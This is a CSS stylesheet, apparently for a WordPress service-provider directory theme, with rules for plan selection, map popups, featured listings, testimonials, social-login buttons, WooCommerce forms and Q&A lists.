    -webkit-transform: scale(0);

    -o-transform: scale(0);

    -ms-transform: scale(0);

    transform: scale(0);

}

.selected .sf-plans-done .fa {

    -moz-transform: scale(1);

    -webkit-transform: scale(1);

    -o-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1);

}

.selected .sf-plans-done {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    margin: 0;

    opacity: 1;

    background-color: rgba(255, 255, 255, 0.9);

}

.selected-plan > .sf-plans-bx {

    background-color: #3379D6;

    border-color: #3379D6;

}

.selected-plan * {

    color: #fff;

}

.sf-plans-available {

    margin-bottom: 30px;

}

.sf-plans-available li {

    margin-bottom: 10px;

}

.sf-plans-available strong {

    color: #333333;

}

.sf-overlay-wraper {

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    background-color: #333;

    opacity: 0.5;

}

.sf-alert-bx {

    padding: 15px;

    background-color: #f2dede;

    border-color: #ebccd1;

    color: #a94442;

    margin: 0 15px;

}

/*popup set marker position*/

.set-marker-popup {

    display: none;

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 9999;

}

.set-marker-popup .set-marker-map {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1;

}

.set-marker-popup .set-marker-popup-close {

    position: absolute;

    top: 8px;

    right: 8px;

    width: 30px;

    height: 30px;

    z-index: 2;

    color: #fff;

    text-align: center;

    line-height: 30px;

    cursor: pointer;

    border: 1px solid rgba(0, 0, 0, 0);

    background-color: rgba(0, 0, 0, 0.8);

}

.set-marker-popup .set-marker-popup-close:hover {

    background-color: rgba(0, 0, 0, 1);

}

ul.fs-customer-status {

    margin-top: -10px;

    margin-bottom: -10px;

    padding-top: 10px;

    padding-bottom: 10px;

}

ul.fs-customer-status:hover ul {

    display: block;

}

ul.fs-customer-status .dropdown-menu {

    margin-top:10px;

}

ul.fs-customer-status .dropdown-menu > li > a {

    color: #555;

}

/*==============================

	New home page css

===============================*/

/*== For only icons ==*/

.sf-icon-xl,

.sf-icon-lg,

.sf-icon-md,

.sf-icon-sm,

.sf-icon-xs {

    display: inline-block;

    text-align: center;

}

.sf-icon-xl {

    width: 100px;

}

.sf-icon-lg {

    width: 80px;

}

.sf-icon-md {

    width: 60px;

}

.sf-icon-sm {

    width: 40px;

}

.sf-icon-xs {

    width: 30px;

}

.sf-icon-xl i,

.sf-icon-lg i,

.sf-icon-md i,

.sf-icon-sm i,

.sf-icon-xs i {

    vertical-align: middle;

}

.sf-icon-xl i {

    font-size: 80px;

}

.sf-icon-lg i {

    font-size: 60px;

}

.sf-icon-md i {

    font-size: 45px;

}

.sf-icon-sm i {

    font-size: 30px;

}

.sf-icon-xs i {

    font-size: 20px;

}

.sf-icon-xl img,

.sf-icon-lg img,

.sf-icon-md img,

.sf-icon-sm img,

.sf-icon-xs img {

    vertical-align: middle;

    max-width: 100%;

    width: auto;

}

.sf-icon-xl img {

    height: 80px;

}

.sf-icon-lg img {

    height: 70px;

}

.sf-icon-md img {

    height: 50px;

}

.sf-icon-sm img {

    height: 30px;

}

.sf-icon-xs img {

    height: 20px;

}

/*header full screen*/

.nav-wide .container {

    width: 100%;

}

.sf-categories-girds {

    position: relative;

    overflow: hidden;

}

.sf-categories-girds .sf-category-link {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}

.sf-categories-thum {

    height: 250px;

    background-size: cover;

    background-position: center;

}

.sf-categories-girds.high-light .sf-categories-thum {

    height: 530px;

}

@media (max-width: 767px) {

    .sf-categories-thum {

        height: 150px;

    }

    .sf-categories-girds.high-light .sf-categories-thum {

        height: 200px;

    }

}

.sf-categories-content {

    position: absolute;

    top: 40%;

    width: 100%;

    color: #fff;

}

.sf-categories-content {

    color: #fff;

}

.sf-overlay-box {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */

    

    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);

    /* FF3.6-15 */

    

    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);

    /* Chrome10-25,Safari5.1-6 */

    

    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);

    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

    

    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);

    /* IE6-9 */

}

.sf-categories-content .sf-categories-quantity {

    display: inline-block;

    font-size: 14px;

    padding: 2px 10px;

    font-weight: 600;

    border: 1px solid #fff;

    border-radius: 50px;

    -webkit-border-radius: 50px;

    margin-bottom: 10px;

}

.sf-categories-content .sf-categories-title {

    font-size: 18px;

    font-weight: 600;

}

.sf-how-work {

    position: relative;

    margin-bottom: 30px;

}

.sf-how-work .sf-tilte {

    margin-bottom: 10px;

}

.sf-how-work [class*="sf-icon-"] {

    position: relative;

}

.sf-how-work .sf-no-step {

    position: absolute;

    right: -40px;

    top: -20px;

    font-size: 80px;

    font-weight: 700;

    color: #f5f5f5;

}

.sf-why-choose {} .owl-featured-2 {

    padding-left: 15px;

    padding-right: 15px;

}

.sf-search-result-girds {

    margin-bottom: 30px;

}

.sf-featured-top { position: relative;}

.sf-featured-media {

    height: 250px;

    background-size: cover;

    background-position: center;

}

.sf-categories-label,

.sf-featured-sign {

    padding: 3px 10px 1px;

    display: inline-block;

    font-size: 12px;

    color: #fff;

    border-radius: 2px;

    -webkit-border-radius: 2px;

    text-transform: uppercase;

    font-weight: 500;

}

.sf-categories-label {

    position: absolute;

    top: 20px;

    left: 20px;

    background-color: #ff650d;

    z-index: 1;

}

.sf-categories-label:hover {

    background-color: #f45a02;

}

.sf-categories-label a {

    color: #fff;

}

.sf-featured-approve {

    position: absolute;

    white-space: nowrap;

    top: 20px;

    right: 20px;

    background-color: #f34343;

    color: #FFF;

    font-size: 11px;

    width: 25px;

    line-height: 20px;

    height: 25px;

    text-align: center;

    border: 2px solid #fff;

    border-radius: 30px;

    -webkit-border-radius: 30px;

    z-index: 1;

    padding: 1px 5px 0;

    overflow: hidden;

    -webkit-transition: all 0.8s ease-out;

    -moz-transition: all 0.8s ease-out;

    -o-transition: all 0.8s ease-out;

    -ms-transition: all 0.8s ease-out;

    transition: all 0.8s ease-out;

}

.sf-featured-approve span {

    font-size: 12px;

    font-weight: 500;

    padding-left: 5px;

}

.sf-featured-approve:hover {

    width: 130px;

}

.sf-featured-item {

    position: absolute;

    bottom: 20px;

    right: 20px;

    color: #FFF;

    font-size: 18px;

    z-index: 1;

}

.sf-featured-item:hover {

    color: #f34343;

}

.sf-featured-item {

    position: absolute;

    bottom: 20px;

    right: 20px;

    color: #FFF;

    font-size: 18px;

    z-index: 1;

}

.sf-featured-item:hover {

    color: #77C04B;

}

.sf-featured-item:focus,

.sf-featured-item:active {

    color: #fff;

}

.sf-featured-info {

    position: absolute;

    bottom: 0;

    left: 0;

    width: 85%;

    padding: 15px 20px;

}

.sf-featured-sign {

    background-color: #77c04b;

    margin-bottom: 5px;

}

.sf-featured-provider {

    padding: 2px 0;

    font-size: 18px;

    color: #fff;

    font-weight: 500;

}

.sf-featured-address {

    padding: 2px 0;

    font-size: 14px;

    color: #fff;

}

.sf-featured-address i {

    font-size: 16px;

}

.sf-featured-info .rating-bx {

    margin: 0 1px;

    font-size: 13px;

}

.sf-featured-girds .sf-profile-link,

.sf-search-result-girds .sf-profile-link {

    position: absolute;

    top: 0;

    width: 100%;

    height: 100%

}

.sf-featured-bot {

    padding: 20px;

    background-color: #fff;

    border: 1px solid #e8e8e8;

}

.sf-featured-comapny {

    font-size: 14px;

    color: #383838;

    font-weight: 500;

    margin-bottom: 10px;

}

.sf-featured-text {

    margin-bottom: 15px;

}

.sf-featured-bot .sf-provider-tooltip .btn {

    padding: 0;

    border: none;

    background: none;

    margin: 0 15px 0 0 !important;

    width: auto;

}

/*===================

	Search reasult listing

====================*/

.sf-featured-listing {

    background-color: #fff;

    margin-bottom: 30px;

}

@media only screen and (max-width:767px) { 
.sf-featured-listing {  margin:0 15px 30px; }
}

.sf-featured-listing,

.sf-featured-left,

.sf-featured-right {

    position: relative;

}

.sf-featured-left {

    width: 40%;

    float: left;

}

.sf-featured-left .sf-featured-media {

    height: 300px;

}

.sf-featured-right {

    width: 60%;

    float: right;

    padding: 20px 30px;

}

.sf-featured-right .sf-featured-provider {

    color: #383838;

}

.sf-featured-right .sf-featured-address {

    color: #999999;

}

.sf-service-price-list {

    list-style: none;

    margin-left: 0;

}

.sf-service-price-list {

    font-weight: 400;

}

.sf-service-price-list li {

    padding: 3px 0;

    color: #383838;

}

.sf-service-price-list li span {

    padding: 1px 0;

    float: right;

    color: #999;

    font-weight: 500;

}

.sf-featured-right .sf-provider-tooltip {

    position: absolute;

    right: 20px;

    top: 20px;

}

.sf-featured-right .sf-provider-tooltip .btn {

    padding: 0;

    border: none;

    background: none;

    margin: 0 15px 0 0;

    width: auto;

}

/*===================

	Company Satus

====================*/

.sf-company-satus {

    position: relative;

}

.sf-company-satus:after {

    content: "";

    height: 50px;

    width: 1px;

    background-color: #fff;

    opacity: 0.2;

    position: absolute;

    right: 0;

    top: 50%;

    margin: -25px 0;

}

@media only screen and (max-width: 991px) {

    .sf-counter-wrap {

        margin-bottom: 30px;

    }

}

.sf-company-count {

    font-size: 36px;

    font-weight: 800;

}

.sf-company-count {

    font-size: 36px;

    font-weight: 700;

    font-family: Arial;

    line-height: 40px;

    padding: 5px 0;

}

.sf-company-satus-name {

    font-size: 16px;

    text-transform: uppercase;

}

/*===================

	Latest News

====================*/

.sf-latest-news {

    margin-bottom: 30px;

}

.sf-latest-news .post-thum {

    overflow: hidden;

}

.sf-latest-news .post-info {

    padding: 20px;

    background-color: #fff;

    border: 1px solid #e8e8e8;

    border-radius: 0 0 5px 5px;

    -webkit-border-radius: 0 0 5px 5px;

}

.sf-latest-news .post-title {

    margin-bottom: 5px;

}

.sf-latest-news .post-meta ul li {

    color: #616161;

}

.sf-latest-news .post-meta ul li i {

    color: #636363;

}

.sf-latest-news p:last-child {

    margin: 0;

}

/*=====================

	TESTIMONIAL

=====================*/

.quote-left,

.quote-right {

    position: relative;

}

.quote-left:before,

.quote-right:after {

    font-family: "FontAwesome";

    position: absolute;

    z-index: 10;

    top: 15px;

    font-size: 40px;

    color: #3791C6;

}

.quote-left:before {

    content: "\f10d";

    left: 0;

}

.quote-right:after {

    content: "\f10e";

    left: auto;

    right: 0;

}

.testimonial-thum {

    background: #fff none repeat scroll 0 0;

    border: 5px solid #fff;

    display: inline-block;

    height: 100px;

    position: relative;

    width: 100px;

    overflow: hidden;

}

.sf-testimonial-text {

    padding: 15px 80px;

    margin: 0 40px;

    position: relative;

}

.testimonial-text p:last-child {

    margin: 0;

}

.sf-testimonial-detail {

    padding: 5px;

}

.testimonial-name,

.testimonial-position {

    display: block;

}

.testimonial-name {

    color: #3d474a;

    font-size: 16px;

}

.testimonial-position {

    color: #3690c5;

}

.testimonial-text p {

    margin: 0;

}

/*==Testimonial 2 css==*/

.sf-testimonial-2 .testimonial-thum {

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

.sf-testimonial-2 {

    text-align: center;

}

.sf-testimonial-2 .sf-testimonial-2-thums {

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

@media only screen and (max-width: 767px) {

    .sf-testimonial-2 .sf-testimonial-text {

        padding: 15px 40px;

        margin: 0 5px;

        position: relative;

    }

    .sf-testimonial-2 .quote-left::before,

    .sf-testimonial-2 .quote-right::after {

        font-size: 25px;

    }

}

/*=====================

	FOOTER 2 CSS

=====================*/

.sf-footer-2 { text-align: center; }

.sf-footer-2 .footer-top { background: #4f5559; }

.sf-footer-2 .footer-bottom { background: #3b4044; }

.sf-site-liks { list-style: none;  margin: 40px 0; }

.sf-site-liks li { display: inline-block;  padding: 0 15px; }

.sf-site-liks .socila-box { margin: 0; }

.sf-categories-2 { margin-bottom: 30px; }

.sf-categories-2 p { margin: 0; }

.sf-categories-2 [class*="icon-bx-"] { position: relative; }

.sf-categories-2 .sf-category2-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.sf-categories-2-count { background-color: #f34343; border: 2px solid #fff; border-radius: 30px; color: #fff; font-size: 12px; line-height: 30px; position: absolute; right: 10px; text-align: center; top: -15px;  width: 30px; height: 30px; font-weight: 500; }

.dataTable.favorites-listing,

.table.job-manager-jobs { border: 1px solid #ddd; border-collapse: separate; }

div.zabuto_calendar .table {} div.zabuto_calendar .table th,

div.zabuto_calendar .table td { border: 1px solid #ddd; display: ; }

.sf-multiple-categories-select button { white-space: normal; height: auto !important; }

.sf-location-listing:before,

.sf-location-listing:after { content: ""; display: table; }

.sf-location-listing:after { clear: both;}

.sf-location-btn { margin-bottom:15px; }
.map-location .sf-location-listing { margin: 15px 0 0; }
.sf-location-listing { list-style: none; margin: 15px -15px 0; }

.sf-location-listing li { width: 50%; float: left; margin-bottom: 15px; padding-left: 15px; padding-right: 15px; }

.sf-location-listing li a { display: block; height: 100%; padding: 20px; background-color: #f6f6f6; border: 1px solid #e1e1e1; color: #777; }

.sf-location-btn { clear: both; text-align: center; }

.sf-submit-my-profile { float: left; }

.sf-check-my-profile { float: right; }

@media only screen and (max-width:480px) { 
.sf-location-listing li { width: 100%; float: none; }
}

@media only screen and (max-width:767px) { 

.sf-check-my-profile { float: none; text-align:left; }

.sf-check-my-profile .btn-primary { margin-bottom:10px; }

.sf-submit-my-profile { float: none; }

#submit-fixed.fixed { min-height:40px; }

#submit-fixed.fixed .btn-primary { position: fixed; bottom: 50px; left:15px; z-index: 999; font-size:0;}

#submit-fixed.fixed .btn-primary .fa {font-size:20px;}

}

.sf-video-gallery .sf-video-box { overflow: hidden; }

.sf-video-gallery .sf-video-box img { margin: -12% -1%;  width: 104%;  max-width: 104%; }

/*=======================

	// Search Bar css new look //

=======================*/

.sf-advace-search {

    padding: 10px 0;

}

.sf-advace-search b,

.sf-advace-search .sf-tilte {

    color: #fff;

}

.sf-advace-search .sf-minimum-price,

.sf-advace-search .sf-minimum-mile,

.sf-advace-search .sf-maximum-price,

.sf-advace-search .sf-maximum-mile {

    display: block;

    margin-top: 5px;

}

.sf-advace-search .sf-minimum-price,

.sf-advace-search .sf-minimum-mile {

    float: left;

}

.sf-advace-search .sf-maximum-price,

.sf-advace-search .sf-maximum-mile {

    float: right;

}

.sf-advace-search .tooltip-inner {

    padding: 4px 7px;

    font-weight: 500;

}

.sf-advace-search .slider.slider-horizontal {

    width: 100%;

}

.sf-advace-search .slider.slider-horizontal .slider-track {

    height: 5px;

    margin-top: -3px;

}

.sf-advace-search .slider-handle {

    background-image: linear-gradient(to bottom, #3396d1 0px, #3396d1 100%);

    border: 2px solid #fff;

}

.sf-advace-search .sf-tilte {

    text-transform: uppercase;

    font-size: 18px;

    font-weight: 800;

    margin-bottom: 20px;

}

.btn-advace-wrap {

    position: relative;

    z-index: 1;

}

.btn-advace-wrap .btn-advace-search {

    position: absolute;

    left: -10px;

    bottom: 23px;

    padding: 4px 8px;

    color: #fff;

    font-size: 14px;

}

.btn-advace-wrap .btn-advace-search::after {

    content: "";

    background: #3379D6;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: -1;

    opacity: 0.6;

}

.sf-search-result .search-form::before {}

@media only screen and (max-width: 991px) {

.sf-find-bar,	

.sf-search-result {

	background: #3379D6;

}

.sf-find-bar .search-form, 

.sf-find-bar-inr .search-form {

	margin:40px 0px

}

}



@media only screen and (max-width: 767px) {

.sf-find-bar .search-form, 

.sf-find-bar-inr .search-form {

	margin:40px 15px

}

}



/*Social icon on login & sign up popup*/

.wp-social-login-widget {

    clear: both;

}

.wp-social-login-widget .wp-social-login-provider-list {

    padding: 10px 0;

}

.wp-social-login-provider-list .wp-social-login-provider {
    display: block;
    padding:0px 15px;
    position: relative;
    margin:0px 0px 10px;
	line-height:22px;
	height:40px;
}

.wp-social-login-provider-list .wp-social-login-provider:last-child {

    margin-bottom: 0;

}

.wp-social-login-provider-list .wp-social-login-provider:hover {

    opacity: 0.8;

}

.wp-social-login-provider-list .wp-social-login-provider img {

    display: none;

}

.wp-social-login-provider-facebook {

    background-color: #4463b1;

}

.wp-social-login-provider-list [class*="wp-social-login-provider-"]:after {

    left: 50px;

    font-size: 14px;

}

.wp-social-login-provider-list [class*="wp-social-login-provider-"]:before {

    left: 20px;

    font-size: 15px;

}

.wp-social-login-provider-facebook:after,

.wp-social-login-provider-facebook:before {

    position: absolute;

    top: 10px;

    color: #fff;

    font-size: 12px;

}

.wp-social-login-provider-facebook:after {

    content: "Facebook";

}

.wp-social-login-provider-facebook:before {

    content: "\f09a";

    font-family: "FontAwesome";

}

.wp-social-login-provider-google {

    background-color: #da4935;

}

.wp-social-login-provider-google:after,

.wp-social-login-provider-google:before {

    position: absolute;

    top: 10px;

    color: #fff;

    font-size: 12px;

}

.wp-social-login-provider-google:after {

    content: "google";

}

.wp-social-login-provider-google:before {

    content: "\f1a0 ";

    font-family: "FontAwesome";

}

.wp-social-login-provider-twitter {

    background-color: #4d9edb;

}

.wp-social-login-provider-twitter:after,

.wp-social-login-provider-twitter:before {

    position: absolute;

    top: 10px;

    color: #fff;

    font-size: 12px;

}

.wp-social-login-provider-twitter:after {

    content: "twitter";

}

.wp-social-login-provider-twitter:before {

    content: "\f099 ";

    font-family: "FontAwesome";

}

.wp-social-login-provider-linkedin {

    background-color: #005a87;

}

.wp-social-login-provider-linkedin:after,

.wp-social-login-provider-linkedin:before {

    position: absolute;

    top: 10px;

    color: #fff;

    font-size: 12px;

}

.wp-social-login-provider-linkedin:after {

    content: "linkedin";

}

.wp-social-login-provider-linkedin:before {

    content: "\f0e1 ";

    font-family: "FontAwesome";

}

.wp-social-login-provider-instagram {

    background-color: #49709b;

}

.wp-social-login-provider-instagram:after,

.wp-social-login-provider-instagram:before {

    position: absolute;

    top: 10px;

    color: #fff;

    font-size: 12px;

}

.wp-social-login-provider-instagram:after {

    content: "instagram";

}

.wp-social-login-provider-instagram:before {

    content: "\f16d ";

    font-family: "FontAwesome";

}

.wp-social-login-provider-tumblr {

    background-color: #466484;

}

.wp-social-login-provider-tumblr:after,

.wp-social-login-provider-tumblr:before {

    position: absolute;

    top: 10px;

    color: #fff;

    font-size: 12px;

}

.wp-social-login-provider-tumblr:after {

    content: "tumblr";

}

.wp-social-login-provider-tumblr:before {

    content: "\f173 ";

    font-family: "FontAwesome";

}

.sf-scroll-nav { position: fixed; width: 40px; right: 0; top: 50%; z-index: 999; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); display:none; }

.sf-scroll-nav ul { list-style: none;  margin: 0; padding: 0;}

.sf-scroll-nav ul li { position: relative; }

.sf-scroll-nav ul li a { display: block; width: 40px; height: 40px; margin: 1px 0;}

.sf-scroll-nav ul li a:hover span,

.sf-scroll-nav ul li a.active span { background-color: #3379D6; color: #fff;}

.sf-scroll-nav ul li span { width: 40px; height: 40px; line-height: 40px; background-color: #EFF3F6; display: block; text-align: center; position: relative; z-index: 1; }

.sf-scroll-nav ul li strong {padding: 0 15px; height: 40px; line-height: 40px; background-color: #e9edf0; border-left: 3px solid #3379D6;  display: block; position: absolute; right: -200px; top: 0;  text-transform: uppercase; font-size: 12px;  white-space: nowrap; -webkit-transition: all 0.5s ease;  -moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease;  transition: all 0.5s ease; }

.sf-scroll-nav ul li:hover strong { right: 100%;}

.sf-scroll-nav.sf-floating-desktop-menu { display:block; }

@media only screen and (max-width: 991px) { 

.sf-scroll-nav.sf-floating-desktop-menu {  display:none; }

.sf-scroll-nav.sf-floating-mobile-menu { display:block;}

}

@media only screen and (max-width:480px) {  

.sf-scroll-nav { position: fixed; width:25px; }

.sf-scroll-nav ul li a {width:25px;}

.sf-scroll-nav ul li span { width: 25px;}

}

/*====provider rating css===*/

.sf-customer-rating {

    max-width: 360px;

    padding: 30px 15px;

}

.sf-customer-rating-row {

    padding: 5px 0;

    margin-top: -1px;

}

.sf-customer-rating-row:first-child {

    -webkit-border-radius: 5px 5px 0 0;

    border-radius: 5px 5px 0 0;

}

.sf-customer-rating-row:last-child {

    -webkit-border-radius: 0 0 5px 5px;

    border-radius: 0 0 5px 5px;

}

.sf-customer-rating-name {

    padding: 8px 5px 0;

}

.sf-customer-rating-sarts {

    display: inline-block;

    margin-right: 5px;

}

.sf-customer-rating-sarts .rating-sm {

    font-size: 20px;

    letter-spacing: 5px;

}

.star-rating .caption span {

    width: auto;

    height: 25px;

    display: inline-block;

    background-size: cover;

    background-repeat: no-repeat;
	font-size: 14px;
	line-height: 20px;    

}

.star-rating .caption span.aon-icon-angry {

    background-image: url("inc/images/rating-icons/icon-angry.png");

}

.star-rating .caption span.aon-icon-cry {

    background-image: url("inc/images/rating-icons/icon-cry.png");

}

.star-rating .caption span.aon-icon-sad {

    background-image: url("inc/images/rating-icons/icon-sad.png");

}

.star-rating .caption span.aon-icon-happy {

    background-image: url("inc/images/rating-icons/icon-happy.png");

}

.star-rating .caption span.aon-icon-awesome {

    background-image: url("inc/images/rating-icons/icon-awesome.png");

}

.sf-customer-display-rating {

    border-bottom: 1px solid #ddd;

    margin: 0 -20px 15px;

    padding: 0 20px;

}

.sf-customer-display-rating .sf-customer-rating-row {

    display: inline-block;

    margin-right: 15px;

}

.sf-customer-display-rating .sf-customer-rating-row .sf-customer-rating-name.pull-left,

.sf-customer-display-rating .sf-customer-rating-row .sf-customer-rating-count.pull-right {

    padding: 0;

    float: none !important;

    display: block;

    font-weight: 400;

}

/*Blog Post css in provider my account */

.ap-form-field input[type="text"],

.ap-form-field input[type="email"] {

    height: 40px;

    padding: 5px 10px;

}

.ap-form-field input[type="text"],

.ap-form-field input[type="email"],

.ap-form-field textarea {

    border: 1px solid #ddd;

}

.ap-form-field-wrapper label {

    font-weight: 600;

    margin-bottom: 10px;

}

.ap-form-submit-button {

    background-color: #77c04b;

    border-color: #62a643;

    color: #fff;

    border-left: none;

    border-right: none;

    border-top: none;

    border-width: 2px;

    box-shadow: none;

    font-weight: normal;

    outline: 0 none;

    padding: 10px 20px;

}

.ap-form-field-wrapper {

    margin-bottom: 20px;

}

.gotohome,

.gotohome:hover,

.gotohome:focus {

    float: right;

    color: #fff;

    margin-top: 5px;

}

.gotohome:hover {

    opacity: 0.8;

}

.sf-by-string {

    margin-right: 5px;

    color: #555;

}

.sf-jobauthor_thumb {

    width: 80px;

    height: 80px;

    float: left;

    margin-right: 15px;

}

/*============

woocommerce

============*/

.wc-terms-and-conditions input{	opacity: 1;	position: static !important;}

.woocommerce form .form-row input.input-text,

.woocommerce form .form-row textarea { border: 1px solid #ddd; padding: 10px 12px;}

.woocommerce form .form-row input.input-text {} 

.woocommerce form .form-row textarea {min-height: 150px;}

.select2-container .select2-selection--single { height:45px;}

.select2-container .select2-selection--single .select2-selection__rendered { padding-left: 12px;}

.select2-container--default .select2-selection--single .select2-selection__rendered {line-height: 45px;}

.select2-container--default .select2-selection--single { border: 1px solid #ddd; border-radius: 0; -webkit-border-radius: 0;}

.sf-find-bar-inr.pos-v-bottom { top:auto !important; bottom:0;}

div.dataTables_wrapper div.dataTables_processing { margin-left: -55px !important; width:110px; border:none; background:none; box-shadow:none; -webkit-box-shadow:none; }

.geolocate{ position:absolute; top:12px; right:22px; color:#999999;}

.woocommerce form.login {background-color:#fff;}

.select2-container--default .select2-selection--single .select2-selection__arrow {top:10px;}

/*-------------------------------------

	2.8 colum gap less

-------------------------------------*/

.sf-select-plan {display:table;width:100%;	padding:0 15px;margin-bottom:30px;}

.sf-plan-left-block,

.sf-plan-right-block {	display:table-cell;	padding:20px 10px;	vertical-align:middle;	text-align:center;}

.sf-plan-left-block{ width:40%; background-color:#3379D6;	color:#fff;}

.sf-plan-left-block h1 {font-size:22px;	line-height:22px;	font-weight:600;	color:#fff;	margin:0 0 5px;}

.sf-plan-left-block p {font-size:16px;margin-bottom:15px;}

.sf-plan-right-block{width:60%;background-color:#EFEFEF;background-image:url(inc/images/clock-gif.gif);background-repeat:no-repeat;background-position:-50px center;background-size:100px 100px;}

.countdown > div {display: inline-block; margin:0 10px;}

.countdown-container .countdown-value { font-size: 50px;  color: #555;  font-weight:600;}

.countdown-container .countdown-value {  font-size: 50px;  line-height:45px; color: #555; font-family:Arial;}

.countdown > div > span { display: block;  text-transform:uppercase;  font-size:13px; font-weight:400;}

@media only screen and (max-width: 1200px) { 

.countdown-container .countdown-value { font-size:35px;}

}

@media only screen and (max-width:767px) { 

.sf-select-plan {display:block;}

.sf-plan-left-block,

.sf-plan-right-block {	display:block;	width:auto;}

}

@media only screen and (max-width:480px) { 

.countdown > div { margin:0 5px;

}

.countdown-container .countdown-value { font-size:22px;  line-height:25px;}

.countdown > div > span { font-size:11px;}

.sf-plan-left-block,

.sf-plan-right-block  {padding:15px 5px;}

.sf-plan-left-block h1 {	font-size:18px;}

.sf-plan-right-block{ background-position:-20px center; background-size:60px 60px;}

}

.btn.btn-renew {border:2px solid #fff;	padding:3px 10px; font-size:12px;	text-transform:uppercase;} 

.btn.btn-renew.btn-renew-active {background-color:#27c627;} 

.address-alert { float:right; max-width:250px;}

.address-alert.alert-fixed { position: fixed; bottom:10px; right:10px; z-index: 999;}

@media only screen and (max-width:991px) { 

.address-alert { float:none;} 

}

.sf-features-list, 

.sf-languages-list {list-style:none; margin:0;}

.sf-features-list li,

.sf-languages-list li {float:left; width:33.333%; padding:10px 0;}

.sf-languages-list li img { margin-right:5px; vertical-align:sub; }

.sf-features-list li .features-icon { margin-right:5px; }

.sf-features-list li .features-icon img { height:20px; }

.sf-experience-acord .sf-panel,

.sf-qualification-acord .sf-panel,

.sf-services-acord .sf-panel {background-color:#f7f8fa; padding:20px; position:relative; margin-bottom:0;}

.sf-experience-acord .sf-panel:nth-child(odd),

.sf-qualification-acord .sf-panel:nth-child(odd),

.sf-services-acord .sf-panel:nth-child(odd) {background-color:#f0f1f3; }

.sf-experience-acord .sf-panel .acod-title,

.sf-qualification-acord .sf-panel .acod-title,

.sf-qualification-acord .sf-panel .acod-title { margin:0; text-transform:none; }

.sf-experience-acord .sf-panel .acod-title span,

.sf-qualification-acord .sf-panel .acod-title span,

.sf-services-acord .sf-panel .acod-title span{ display:block; color:#777; }

.sf-experience-acord .sf-panel .acod-title .exper-author,

.sf-qualification-acord .sf-panel .acod-title .exper-author,

.sf-services-acord .sf-panel .acod-title .exper-author{color:#555;  font-size:15px; font-weight:600;margin-bottom:5px; text-transform:uppercase;  }

.sf-experience-acord .sf-panel .acod-title .exper-date,

.sf-qualification-acord .sf-panel .acod-title .exper-date {color:#555; text-transform:uppercase; font-size:14px; position:absolute; top:15px; right:15px; }

@media only screen and (max-width:767px) { 

.sf-experience-acord .sf-panel .acod-title .exper-date,

.sf-qualification-acord .sf-panel .acod-title .exper-date { position:static; display:block; margin:5px 0;}

.sf-features-list li,

.sf-languages-list li {float:left; width:50%; padding:10px 0;}

}

@media only screen and (max-width:480px) { 

.sf-features-list li,

.sf-languages-list li {float:none; width:auto; display:inline-block; padding:10px 0; margin-right:10px;}

}





.sf-experience-acord .sf-panel .acod-body,

.sf-qualification-acord .sf-panel .acod-body,

.sf-services-acord .sf-panel .acod-body {padding-top:10px;}

.sf-certificates-list {list-style:none; margin:0;}

.sf-certificates-list li {margin-bottom:20px;}

.sf-certificates-list li:after {content:""; clear:both; display:table;}

.sf-certificates-list li .awards-pic { margin-right:20px; width:120px; float:left; }

.sf-certificates-list li .awards-pic img { width:100%; height:auto; }

.sf-certificates-list li span{ display:block; color:#777; }

.sf-certificates-list li .awards-title  {color:#555;  font-size:15px; font-weight:600;margin-bottom:5px; text-transform:uppercase;  }

.sf-certificates-list li .awards-date { font-size:14px; margin-bottom:10px; color:#555;  }

.sf-certificates-list li .awards-text { }

@media only screen and (max-width:340px) { 

.sf-certificates-list li .awards-pic {    margin-left: 0;    float: none;	width:100%; margin-bottom:15px;}

}

.sf-ques-ans-list {list-style:none; margin:0; }

.sf-ques-ans-list li {background-color:#fff; position:relative; min-height:80px; border:1px solid #e1e1e1; margin-top:-1px; clear:both;}

.sf-ques-ans-list li [id*="sf-add-answer-"]:after { content:""; display:block; clear:both;}

.sf-ques-ans-list .sf-ques-area,

.sf-ques-ans-list .sf-ans-area { position:relative; padding:15px 15px 15px 80px;}

.sf-ques-ans-list .sf-ans-area { margin-left:50px;}

.sf-ansering-area {padding:0 20px 20px 80px;}

.sf-ansering-area .readmore-link {color:#3396d1; font-size:12px; font-weight:400;}

.sf-ques-ans-list li:nth-child(odd){background-color:#f7f8fa; }

.sf-ques-ans-list li .sf-ques-ans-author { position:absolute; left:15px; top:15px; width:45px; height:45px; display:inline-block; overflow:hidden; -webkit-border-radius: 100px; border-radius: 100px; }

.sf-ques-ans-list li .sf-ques-ans-author img { width:100%; height:auto; }

.sf-ques-ans-list li .sf-ques-has { color:#555; font-size:14px; font-weight:600;  margin:0 0 5px;}

.sf-ques-ans-list li .sf-ques-has-desc p:last-child { margin:0;}

.sf-ques-ans-list li .sf-ques-meta-col { color:#888; font-size:12px; font-weight:400;  display:inline-block; margin-right:10px; cursor:pointer;}

.sf-ques-ans-list.sf-qa-full-detail {}

.sf-ques-ans-list.sf-qa-full-detail li { border:none; margin-top:0;}

.sf-ques-ans-list.sf-qa-full-detail li:nth-child(odd){background-color:#fff; }

